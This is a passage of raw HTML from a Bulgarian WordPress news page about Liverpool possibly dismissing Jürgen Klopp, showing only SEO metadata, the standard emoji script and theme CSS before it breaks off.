

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/
body_size: 28959
content:
<!DOCTYPE html>
<html lang="bg-BG" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Изненада? Ливърпул може да уволни Клоп! - Novapress - Директните новини Днес</title>
	<meta name="description" content="Изненада? Ливърпул може да уволни Клоп!" />
	<link rel="canonical" href="https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Изненада? Ливърпул може да уволни Клоп! - Novapress - Директните новини Днес" />
	<meta property="og:description" content="Изненада? Ливърпул може да уволни Клоп!" />
	<meta property="og:url" content="https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/" />
	<meta property="og:site_name" content="Novapress - Директните новини Днес" />
	<meta property="article:publisher" content="https://www.facebook.com/Novapress.bg/" />
	<meta property="article:published_time" content="2023-02-22T14:44:32+00:00" />
	<meta property="article:modified_time" content="2023-02-22T14:44:45+00:00" />
	<meta property="og:image" content="https://novapress.today/wp-content/uploads/2023/02/000_33733A9-scaled-1.jpeg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Novapress Today" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Novapress Today" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/#article","isPartOf":{"@id":"https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/"},"author":{"name":"Novapress Today","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b"},"headline":"Изненада? Ливърпул може да уволни Клоп!","datePublished":"2023-02-22T14:44:32+00:00","dateModified":"2023-02-22T14:44:45+00:00","mainEntityOfPage":{"@id":"https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/"},"wordCount":235,"publisher":{"@id":"https://novapress.today/#organization"},"image":{"@id":"https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2023/02/000_33733A9-scaled-1.jpeg","keywords":["Ливърпул","ТОП"],"articleSection":["Спорт"],"inLanguage":"bg-BG"},{"@type":"WebPage","@id":"https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/","url":"https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/","name":"Изненада? Ливърпул може да уволни Клоп! - Novapress - Директните новини Днес","isPartOf":{"@id":"https://novapress.today/#website"},"primaryImageOfPage":{"@id":"https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/#primaryimage"},"image":{"@id":"https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2023/02/000_33733A9-scaled-1.jpeg","datePublished":"2023-02-22T14:44:32+00:00","dateModified":"2023-02-22T14:44:45+00:00","description":"Изненада? Ливърпул може да уволни Клоп!","breadcrumb":{"@id":"https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/"]}]},{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/#primaryimage","url":"https://novapress.today/wp-content/uploads/2023/02/000_33733A9-scaled-1.jpeg","contentUrl":"https://novapress.today/wp-content/uploads/2023/02/000_33733A9-scaled-1.jpeg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Начало","item":"https://novapress.today/"},{"@type":"ListItem","position":2,"name":"Изненада? Ливърпул може да уволни Клоп!"}]},{"@type":"WebSite","@id":"https://novapress.today/#website","url":"https://novapress.today/","name":"Novapress - Директните новини Днес","description":"Директните новини Днес","publisher":{"@id":"https://novapress.today/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novapress.today/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://novapress.today/#organization","name":"Novapress.today","alternateName":"Novapress","url":"https://novapress.today/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/logo/image/","url":"https://novapress.today/wp-content/uploads/2020/11/np3.png","contentUrl":"https://novapress.today/wp-content/uploads/2020/11/np3.png","width":519,"height":515,"caption":"Novapress.today"},"image":{"@id":"https://novapress.today/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Novapress.bg/","https://www.instagram.com/novapress.bg/"]},{"@type":"Person","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b","name":"Novapress Today","image":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","caption":"Novapress Today"},"sameAs":["https://novapress.today/"],"url":"https://novapress.today/author/novapress/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; Поток" href="https://novapress.today/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; поток за коментари" href="https://novapress.today/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/novapress.today\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novapress.today/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cb2026;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://novapress.today/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://novapress.today/wp-admin/css/color-picker.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/colorbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-theme-696c96e47f564-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}html #main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #45c92e;--dark-brand-color: #139700;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 69,201,46,0.7);}html :root:root{--brand-color: #45c92e;--dark-brand-color: #139700;--bright-color: #FFFFFF;--base-color: #2c2f34;}html #reading-position-indicator{box-shadow: 0 0 10px rgba( 69,201,46,0.7);}html #header-notification-bar{background: var( --tie-preset-gradient-13 );}html #header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}html #header-notification-bar{--tie-buttons-text: #000000;}html .tie-cat-2,html .tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-2:after{border-top-color:#e67e22 !important;}html .tie-cat-2:hover{background-color:#c86004 !important;}html .tie-cat-2:hover:after{border-top-color:#c86004 !important;}html .tie-cat-11,html .tie-cat-item-11 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-11:after{border-top-color:#e67e22 !important;}html .tie-cat-11:hover{background-color:#c86004 !important;}html .tie-cat-11:hover:after{border-top-color:#c86004 !important;}html .tie-cat-14,html .tie-cat-item-14 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-14:after{border-top-color:#e67e22 !important;}html 